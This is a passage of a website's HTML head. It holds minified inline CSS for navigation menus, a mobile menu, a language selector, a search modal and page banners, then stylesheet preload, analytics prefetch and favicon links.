.contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=rteBE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=rteBE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
